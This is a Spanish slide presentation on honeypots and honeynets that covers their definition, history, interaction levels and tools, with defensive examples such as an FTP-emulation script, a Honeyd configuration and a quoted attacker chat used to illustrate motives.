Tarros de miel y redes trampa El Ponente

- Slides: 59

Tarros de miel y redes trampa

El Ponente z. Consultor de Seguridad en Germinus z. Miembro del grupo HIS z. Desarrollador de software libre y. Miembro del proyecto Debian y. Autor del Manual de Seguridad de Debian y. Desarrollador principal de Tiger y. Colaborador en el desarrollo de Bastille y Nessus (entre otros)

Propósito Mostrar qué son los tarros de miel y las redes trampa, para qué sirven y qué aportan a la ingeniería de seguridad.

Resumen z. El problema z. Definición y tipos de los tarros de miel z. Introducción a las redes trampa z. Ejemplos de redes trampa z. Descubrimientos z. Recursos

El problema

El problema z. Las organizaciones son objetivos estáticos, no se “mueve” y todo el mundo sabe dónde están. z. Los “malos” tienen la iniciativa. Tienen recursos ilimitados y pueden atacarte cuando quieran, como quieran.

Solución Tradicional z. Proteger su red lo mejor que pueda. z. Esperar y desear que detecte cuando se produce un fallo.

Iniciativa Los tarros de miel y las redes trampa pueden dar la iniciativa.





Motivos e intenciones J 4 ck: why don't you start charging for packet attacks? J 4 ck: "give me x amount and I'll take bla offline for this amount of time” J 1 LL: it was illegal last I checked J 4 ck: heh, then everything you do is illegal. Why not make money off of it? J 4 ck: I know plenty of people that'd pay exorbatent amounts for packeting





Descubrimiento de nuevas herramientas

Definición de los tarros de miel (o PED)

Historia z 1990 y. The Cuckoo’s Egg y. Una noche con Berferd z 1997 z 1998 z 1999 z 2001 - Deception Toolkit Net. Facade y Cyber. Cop Sting El proyecto Honeynet Capturas de gusanos

Definición Recursos de seguridad cuyo valor reside en ser sondeados, atacados o comprometidos.

Concepto z. Recursos que no tienen servicios en producción ni uso autorizado. z. Lo más probable es que cualquier conexión sea una sonda o un ataque, cualquier uso es no autorizado.

Una herramienta, no una solución z. Los tarros de miel son muy flexibles, son de muchas formas y tamaños. z. No se diseñan para un problema específico. z. Puede utilizarse para distintos propósitos.

Ventajas z. Información valiosa z. Número reducido de falsos positivos z. Número reducido de falsos negativos z. Concepto simple z. No exige muchos recursos z. Retorno de la inversión

Desventajas z. Riesgo z. Punto de vista limitado z. No protege sistemas vulnerables

Tipos de tarros de miel z. Producción y. Incrementa la seguridad en su red: protección, detección y respuesta z. Investigación y. Utilizada para recoger información y. Alerta temprana y predicción de ataques

Nivel de interacción z. Los objetivos de los tarros de miel son distintos. z. La funcionalidad depende de sus objetivos. Cuanto más pueda hacer un atacante en un tarro de miel, mayor es el nivel de interacción.

Nivel de interacción. z A mayor interacción más se puede conocer sobre el atacante. z Cuanto mayor la interacción, mayor el riesgo. z Los tarros de miel de producción suelen tener baja interacción mientras que las de investigación tienen alta interacción.

Niveles z. Bajo – Emula servicios. Ejemplos: Back. Officer Friendly o Honeyd. z. Medio – Acceso limitado a un sistema operativo controlado. Ejemplo: entorno chroot o de jaula. z. Alto – Acceso a un sistema operativo totalmente funcional. Ejemplo: Man. Trap o las redes trampa.

¿Cual es mejor? ¡Ninguno! Tienen todas ventajas y desventajas. Depende en lo que se quiera conseguir.

Baja interacción z. Emula vulnerabilidades: Un atacante está limitado a interactuar con los servicios que se ofrezcan, y el nivel de funcionalidad que se le de a éstos. y. Utilizado fundamentalmente para detectar o confundir. y. Captura de información limitada.





Emulación de servidor de FTP case $incmd_nocase in QUIT* ) echo -e "221 Goodbye. r" exit 0; ; SYST* ) echo -e "215 UNIX Type: L 8r" ; ; HELP* ) echo -e "214 -The following commands are recognized (* =>'s unimplemented). r" echo -e " USER PORT STOR MSAM* RNTO NLST MKD CDUPr" echo -e " PASS PASV APPE MRSQ* ABOR SITE XMKD XCUPr" echo -e " ACCT* TYPE MLFL* MRCP* DELE SYST RMD STOUr" echo -e " SMNT* STRU MAIL* ALLO CWD STAT XRMD SIZEr" echo -e " REIN* MODE MSND* REST XCWD HELP PWD MDTMr" echo -e " QUIT RETR MSOM* RNFR LIST NOOP XPWDr" echo -e "214 Direct comments to ftp@$domain. r" ; ; USER* ) parm 1_nocase=`echo $parm 1 | gawk '{print toupper($0); }'` if [ "$parm 1_nocase" == "ANONYMOUS" ] then echo -e "331 Guest login ok, send your complete e-mail address as a password. r" AUTH="ANONYMOUS" else echo -e "331 Password required for $parm 1r" AUTH=$parm 1 fi ; ;



Alta interacción z. Ofrece un sistema operativo completo para que el atacante interactúe con él. y. Usado principalmente para investigación y respuesta, pero también puede ser utilizado para prevención y detección. y. Complejas de desplegar, pero potencialmente más seguro que las jaulas y. Captura gran cantidad de información. y. NO emula

Valor de redes trampa de producción z. Protección z. Detección z. Respuesta



Valor de redes trampa de investigación z. Recogida de inteligencia z. Predicción y Alerta Temprana

Ejemplos

Redes Trampa de producción z. Back. Officer Friendly z. La. Brea Tarpit z. Deception Toolkit z. Smoke Detector z. Specter z. Honeyd





Specter





Honeyd. conf create default set default personality "Free. BSD 2. 2. 1 -STABLE" set default tcp action reset add default tcp port 80 "sh /etc/Honeyd/scripts/web. sh" add default tcp port 22 "sh /etc/Honeyd/scripts/test. sh" add default tcp port 113 open add default tcp port 1 reset create windows set windows personality "Windows NT 4. 0 Server SP 5 -SP 6" set windows default tcp action reset add windows tcp port 80 ”perl /etc/Honeyd/scripts/iis/main. pl" add windows tcp port 25 block add windows tcp port 23 proxy real-server. tracking-hackers. com: 23 add windows tcp port 22 proxy $ipsrc: 22 set windows uptime 3284460 bind 192. 168. 1. 200 windows





Nmap. prints # Contributed by Vilius beneti@sc. ktu. lt Fingerprint Windows NT 4. 0 Server SP 5 -SP 6 TSeq(Class=RI%gcd=<8%SI=<11784 E&>2 CA 4) T 1(DF=Y%W=2017%ACK=S++%Flags=AS%Ops=MNWNNT) T 2(Resp=Y%DF=N%W=0%ACK=S%Flags=AR%Ops=) T 3(Resp=Y%DF=Y%W=2017%ACK=O%Flags=A%Ops=NNT) T 4(DF=N%W=0%ACK=O%Flags=R%Ops=) T 5(DF=N%W=0%ACK=S++%Flags=AR%Ops=) T 6(DF=N%W=0%ACK=O%Flags=R%Ops=) T 7(DF=N%W=0%ACK=S++%Flags=AR%Ops=) PU(DF=N%TOS=0%IPLEN=38%RIPTL=148%RID=E%RIPCK=E%ULEN= 134%DAT=E)





¿Un router Cisco?

Tarros de miel de investigación z. Man. Trap z. Redes trampa





Man. Trap Sistema Operativo Host Jaula 1 Jaula 2 Jaula 3 Jaula 4





Repetición de sesión

Red Trampa (Honeynet) z. Tarro de miel Open. Source. z. Se trata de una arquitectura, no es ni un producto ni ningún software concreto. z. Poblada de sistemas “vivos”.





Gen. II Honeynet

